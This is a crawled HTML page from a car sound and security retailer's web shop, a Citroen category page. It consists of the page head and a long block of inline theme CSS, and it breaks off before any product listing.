

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carsoundsecurity.com/index.php?route=product/category&path=548_69_120
body_size: 36038
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="en" class="ie7 responsive" > <![endif]-->  
<!--[if IE 8]> <html lang="en" class="ie8 responsive" > <![endif]-->  
<!--[if IE 9]> <html lang="en" class="ie9 responsive" > <![endif]-->  
<!--[if !IE]><!--> <html lang="en" class="responsive" > <!--<![endif]-->  
<head>
	<title>Citroen</title>
	<base href="https://www.carsoundsecurity.com/" />





	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">

<script>  //document.addEventListener('contextmenu', event => event.preventDefault())</script>

			<meta name="description" content="Citroen - Citroen" />
			<meta name="keywords" content="Citroen, Car, Sound, Security, |, Ghost, Immobilisers, |, Car, Alarms, |, Essex" />
		
		<link href="https://www.carsoundsecurity.com/image/catalog/CSS UPLOADS/Accessories/wraps/output-onlinepngtools.png" rel="icon" />
		<link href="https://www.carsoundsecurity.com/factory-integration/factory-integration-citroen" rel="canonical" />
		
	
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />
<style type="text/css">
					body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #232323;
		}
				
				a {
			color: #232323;
		}
				
				a:hover,
		div.pagination-results ul li.active {
			color: #E3852B;
		}
		
		     		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #E3852B;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #E3852B;
		     }
				
				.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #E3852B;
		}
				
				
				
				body,
		.standard-body .full-width #mfilter-content-container > span:before {
			background: #ffffff;
		}
				
				.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #E3852B;
		}
				
				
				
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #E3852B;
		}
				
				
				.dropdown-menu {
			color: #232323;
		}
				
				.dropdown-menu li a,
		.dropdown-menu .mini-cart-info a,
		.ui-autocomplete li a {
			color: #232323 !important;
		}
				
				.dropdown-menu li a:hover,
		.dropdown-menu .mini-cart-info a:hover,
		.ui-autocomplete li a:hover,
		.ui-autocomplete li a.ui-state-focus {
			color: #E3852B !important;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			background: #fff;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			background: #fff;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			border: 1px solid #d9d9d9;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border: 1px solid #E3852B;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			color: #232323;
		}
		
		.mfilter-price-inputs input {
		     color: #232323 !important;
		}
				
				
				
				
				.select:after,
		.product-filter .list-options .sort:after,
		.product-filter .list-options .limit:after {
			color: #E3852B;
		}
				
				
				.product-filter,
		.product-list,
		.center-column .product-grid,
		.standard-body .full-width .center-column.content-with-background:before,
		.manufacturer-heading,
		.manufacturer-content,
		.center-column .tab-content,
		.body-other .standard-body .full-width .product-info:before,
		.product-info .cart,
		.box .box-content.products,
		.product-grid .product-hover .only-hover,
		html .mfp-iframe-scaler iframe,
		.quickview body,
		table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		.spinner,
		img[src="image/catalog/blank.gif"],
		#mfilter-content-container > span:before,
		.cart-info table tr,
		.center-column .panel-heading,
		.center-column .panel-body,
		.popup,
		.product-block,
		.review-list .text,
		.modal-content,
		.product-info .product-image,
		.product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		.product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		.main-fixed3 .main-content .background,
		.product-grid-type-2 .product-grid .product:hover:before,
		.product-grid-type-3 .product-grid .product:hover:before,
		.product-grid-type-5 .product-grid .product:hover:before,
		.tab-content,
		.news.v2  .media-body .bottom {
			background-color: none !important;
		}
		
		.review-list .text:after,
		#main .post .comments-list .text:after {
		     border-bottom-color: none;
		}
		
		.product-grid .product:before {
		     border-color: none;
		}
		
		     		     .product-filter,
		     .product-list,
		     .center-column .product-grid,
		     .standard-body .full-width .center-column.content-with-background:before,
		     .manufacturer-heading,
		     .manufacturer-content,
		     .center-column .tab-content,
		     .body-other .standard-body .full-width .product-info:before,
		     .product-info .cart,
		     .box .box-content.products,
		     .product-grid .product-hover .only-hover,
		     table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		     .cart-info table tr,
		     .center-column .panel-heading,
		     .center-column .panel-body,
		     .product-block,
		     .review-list .text,
		     .product-info .product-image,
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		     .main-fixed3 .main-content .background,
		     .product-grid-type-2 .product-grid .product:hover:before,
		     .product-grid-type-3 .product-grid .product:hover:before,
		     .product-grid-type-5 .product-grid .product:hover:before,
		     .tab-content {
		     	background: none !important;
		     }
		     
		     img[src="image/catalog/blank.gif"],
		     #mfilter-content-container > span:before,
		     .popup,
		     .spinner,
		     html .mfp-iframe-scaler iframe,
		     .quickview body,
		     .modal-content,
		     .news.v2  .media-body .bottom {
		          background-color: #ffffff !important;
		     }
		     
		     .review-list .text:after,
		     #main .post .comments-list .text:after {
		          border-bottom-color: transparent;
		     }
		     
		     .product-grid .product:before {
		          border-color: transparent;
		     }
		     				
				table.attribute,
		table.list,
		.wishlist-product table,
		.wishlist-info table,
		.compare-info,
		.cart-info table,
		.checkout-product table,
		.table,
		table.attribute td,
		table.list td,
		.wishlist-product table td,
		.wishlist-info table td,
		.compare-info td,
		.cart-info table td,
		.checkout-product table td,
		.table td ,
		.manufacturer-list,
		.manufacturer-heading,
		.center-column .panel-body,
		.review-list .text,
		.product-info .cart,
		.product-info .cart .links,
		.product-info .cart .links a:last-child,
		.product-info .cart .minimum,
		.product-info .review,
		.border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before,
		.cart-info table thead td,
		#main .center-column .panel-heading,
		.main-fixed .center-column .panel:last-child, .standard-body .full-width .center-column .panel:last-child, .standard-body .fixed .center-column .panel:last-child,
		.center-column .panel-body,
		.body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child,
		.manufacturer-content,
		.product-block,
		.modal-header,
		.product-info .thumbnails li img, .product-info .thumbnails-carousel img,
		.product-info .product-image,
		.box-type-15 .col-sm-12 .box.box-with-products .box-content,
		.box-type-15 .col-md-12 .box.box-with-products .box-content,
		.box-type-15 .col-sm-12 .filter-product .tab-content,
		.box-type-15 .col-md-12 .filter-product .tab-content,
		.body-white.module-faq .standard-body #main .full-width .center-column .faq-section:last-child .panel:last-child,
		.product-info .radio-type-button2 span,
		.product-info .radio-type-button span,
		#main .mfilter-image ul li,
		.news.v2  .media-body .bottom,
		.news.v2 .media-body .date-published,
		#main .post .comments-list .text,
		#main .posts .post .post-content,
		#main .post .date-published,
		#main .post .meta,
		#main .post .post-content,
		.category-wall ul li a,
		.more-link,
		.body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child,
		#main .quickcheckout-content,
		#main .quickcheckout-cart thead td,
		#main .quickcheckout-cart tbody td,
		#main table.quickcheckout-cart {
			border-color: rgba(0, 0, 0, 0.1);
		}
		
		.product-info .description,
		.category-list {
		     background: none;
		     border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		.product-info .options,
		.product-list,
		.list-box li {
		     background: none;
		     border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		     .list-box li:first-child {
		          border: none;
		     }
		
		.box-with-products .clear:before,
		.box-with-products .clear:after,
		.product-grid .product:before,
		.product-list > div:before,
		.product-list .name-actions:before,
		.product-list .desc:before,
		.center-column .product-grid:before,
		.center-column .product-grid:after,
		.product-grid > .row:before,
		.category-info:before,
		.refine_search_overflow:after,
		.tab-content:before,
		.tab-content:after,
		.product-filter .list-options .limit:before,
		.product-filter .list-options .sort:before,
		.product-filter .options .product-compare:before,
		.is-countdown .countdown-section:after,
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
		     background: rgba(0, 0, 0, 0.1);
		}
		
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
			color: #fff;
		}
		
		.review-list .text:before,
		#main .post .comments-list .text:before {
			border-bottom-color: rgba(0, 0, 0, 0.1);
		}
		
		@media (max-width: 500px) {
		     .responsive #main .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		
		@media (max-width: 767px) {
		     .responsive .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
				
				
				
				
				
				
				
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search {
			color: #232323;
		}
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #E3852B;
		}
				
				
				.col-sm-3 .box-no-advanced.box .box-content, .col-sm-4 .box-no-advanced.box .box-content, .col-md-3 .box-no-advanced.box .box-content, .col-md-4 .box-no-advanced.box .box-content {
			border-color: #E3852B;
		}
		
		.col-sm-3 .box-no-advanced.box .box-heading, .col-sm-4 .box-no-advanced.box .box-heading, .col-md-3 .box-no-advanced.box .box-heading, .col-md-4 .box-no-advanced.box .box-heading {
		     border-color: #E3852B;
		}
		
     						
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.top-bar {
			background: #e87825;
		}
				
				
				
				
				
				#top > .background {
			background: #ffffff;
		}
				
				
				.megamenu-background {
			border-bottom-color: none;
		}
		
		     		     .megamenu-background {
		          border-bottom: none;
		     }
		     				
				
				
				.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #ffffff;
		}
				
				.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #ffffff;
		}
				
				#top .search_form input {
			background: none;
		}
				
				#top .search_form input:focus {
			background: none;
		}
				
				#top .search_form input {
			border: 1px solid #000000;
		}
				
				#top .search_form input:focus {
			border: 1px solid #db9553;
		}
				
				#top .search_form input {
			color: #000000;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000000;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000000;
		}
				
				.search_form .button-search, 
		.search_form .button-search2 {
			color: #E3852B;
		}
				
				#top .dropdown > a:after {
			color: #919191;
		}
				
				#top .dropdown > a {
			color: #919191;
		}
				
				#top .dropdown:hover > a {
			color: #e87825;
		}
				
				#top .dropdown:hover > a:after {
			color: #fff;
		}
				
				#top .my-account,
		.rtl .header-type-10 #top .my-account {
			border-color: #000000;
					}
				
				#top .my-account {
			background: none;
		}
				
				
				#top .my-account,
		.header-type-23 .dropdown i {
			color: #000000;
		}
				
				#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #E3852B;
		}
				
				#top .my-account:hover {
			background: #E3852B;
		}
				
				
				#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #fff;
		}
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading,
		.cart-block-type-6 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading p,
		.cart-block-type-4 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block .cart-heading p,
		.rtl .header-type-10 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
			border-color: #000000;
		}
		
		     		     
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading {
			background: none;
		}
				
				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #E3852B;
		}
		
		     				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #E3852B;
		}
				
				
				#top #cart_block .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block .cart-heading .cart-count {
			background-color: #000000;
		}
				
				
				#top #cart_block .cart-heading p {
			color: #000000;
		}
				
				#top #cart_block .cart-heading p:after {
			color: #000000;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			background-color: #E3852B;
		}
				
				
				#top #cart_block:hover .cart-heading p {
			color: #E3852B;
		}
				
				#top #cart_block:hover .cart-heading p:after {
			color: #E3852B;
		}
				
				#main .mfilter-slider-slider .ui-slider-handle, #main #mfilter-price-slider .ui-slider-handle {
		     background: #E3852B !important;
		}
				
				#main .mfilter-slider-slider .ui-slider-range, #main #mfilter-price-slider .ui-slider-range {
		     background: #de934d !important;
		}
				
				ul.megamenu > li.with-sub-menu > a strong:after {
			color: #fff;
		}
				
				ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #e87825;
		}
				
				
				
				ul.megamenu > li > a {
			color: #fff;
		}
				
				ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				ul.megamenu li .sub-menu .content a:hover,
		ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
			color: #e6954a;
		}
				
				
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:hover {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
			background: #E3852B;
		}
				
				.megamenuToogle-wrapper {
			background-color: #E3852B;
		}
		
		     @media (max-width: 991px) {
		          .responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
		               background-color: #E3852B;
		          }
		     }
				
				
				.megamenuToogle-wrapper .container {
			color: #fff;
		}
				
				.megamenuToogle-wrapper .container > div span {
			background: #fff;
		}
				
				.megamenuToogle-wrapper:hover,
		.active .megamenuToogle-wrapper {
			background-color: rgba(255, 255, 255, 0.1);
		}
				
				
				.megamenuToogle-wrapper:hover .container,
		.active .megamenuToogle-wrapper .container {
			color: #ffde00;
		}
				
				.megamenuToogle-wrapper:hover .container > div span,
		.active .megamenuToogle-wrapper .container > div span {
			background: #ffde00;
		}
				
				@media (max-width: 991px) {
     		.responsive .horizontal .megamenu-wrapper {
     			background: #fff !important;
     		}
		}
				
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li > a {
				color: #232323 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li:hover > a,
			.responsive .horizontal ul.megamenu > li.active > a {
				color: #E3852B !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li {
				border-top-color: #e5e5e5 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li:hover,
			.responsive ul.megamenu > li.active {
				background: #fff !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li.with-sub-menu .open-menu,
			.responsive ul.megamenu > li.with-sub-menu .close-menu {
				color: #232323 !important;
			}
		}
				
				
				
				
				
				
				#main .breadcrumb .background {
			background: none;
		}
				
				
				
				
				.breadcrumb .container h1 {
			color: #232323;
		}
				
				.breadcrumb .container h1 {
			border-bottom-color: #E3852B;
		}
				
				.breadcrumb ul,
		.breadcrumb ul a {
			color: #232323;
		}
				
				.breadcrumb ul a:hover {
			color: #E3852B;
		}
				
				.next-product .right .price {
			color: #E3852B;
		}
				
				.button-previous-next,
		.next-product {
			background: #fff;
		}
				
				.button-previous-next,
		.next-product {
			border-color: #d9d9d9;
		}
				
				.button-previous-next {
			color: #E3852B;
		}
				
				.button-previous-next:hover {
			background: #E3852B;
		}
				
				.button-previous-next:hover {
			border-color: #E3852B;
		}
				
				.button-previous-next:hover {
			color: #fff;
		}
				
				#main .box-with-categories .box-content {
			background: #191819 !important;
		}
				
				
				
				.box-category > ul li {
			border-top-color: #1d1b1d;
		}
				
				#main .box-category ul li > a {
			color: #fff;
		}
				
				#main .box-category ul li > a:hover {
			color: #E3852B;
		}
				
				#main .box-category ul li a.active {
			color: #E3852B;
		}
				
				.box-category > ul li > a:hover, 
		.box-category > ul li:hover > a, 
		.box-category > ul li a.active {
			background: #1d1b1d;
		}
				
				#main .box-category ul li .head a {
			color: #fff;
		}
				
				.box-with-categories .box-heading {
			background: #E3852B;
		}
				
				
				.box-with-categories .box-heading {
			color: #fff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			background: #E3852B;
		}
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			color: #fff;
		}
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			border-color: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li.active > a, .filter-product .filter-tabs ul > li.active > a:hover, .filter-product .filter-tabs ul > li.active > a:focus, .htabs a.selected, .htabs a:hover {
			color: #232323;
		}
				
				.htabs a.selected:before,
		.filter-product .filter-tabs ul > li.active > a:before {
			background: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li > a,
		.htabs a {
			color: #808080;
		}
				
				
				
				
				
				
				
				
				.popup h4:after {
			background: #E3852B;
		}
				
				
				
				
				
				
				
				
				
				body .popup-module .mfp-close {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close {
			color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			background: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			color: #fff;
		}
				
				
				
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover, .camera_wrap .owl-controls .owl-buttons .owl-next:hover,
		#main .tp-leftarrow.default:hover,
		#main .tp-rightarrow.default:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover {
			background: #E3852B;
		}
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before, .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before,
		#main .tp-leftarrow.default:hover:before,
		#main .tp-rightarrow.default:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover:before {
			color: #fff;
		}
				
				
				
				.sale {
			border: 1px solid #ff0000;
		}
				
				.sale {
			background: #191919;
		}
				
				
				.sale {
			color: #ff0000;
		}
				
				
				#main .new {
			background: #E3852B;
		}
				
				
				#main .new {
			color: #fff;
		}
				
				
				.rating i.active {
			color: #E3852B;
		}
				
				.button, .btn {
			color: #fff !important;
		}
				
				.button, .btn {
			background: #E3852B !important;
		}
				
				
				
				.button:hover, .btn:hover {
			color: #fff !important;
		}
				
				
				.button:hover, .btn:hover {
			background: #191919 !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			color: #fff !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			background: #191919 !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			color: #fff !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			background: #191919 !important;
		}
				
				
				
				
				
				
				
				
				.footer .pattern,
		.footer .pattern a {
			color: #626262;
		}
				
				.footer .pattern a {
			color: #666666;
		}
				
				.footer .pattern a:hover {
			color: #E3852B;
		}
				
				.footer h4 {
			color: #1e1f20;
		}
				
				.footer h4 {
			border-bottom-color: #E3852B;
		}
				
				.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #f0f0f0;
		}
				
				.footer .container > .row:before, 
		.footer .advanced-grid .container > div > .row:before,
		.footer .container > .row > div:before, 
		.footer .advanced-grid .container > div > .row > div:before,
		.footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-21 .footer .container > .row > div:last-child:after, 
		.footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
			background: rgba(0, 0, 0, 0.1);
		}
		
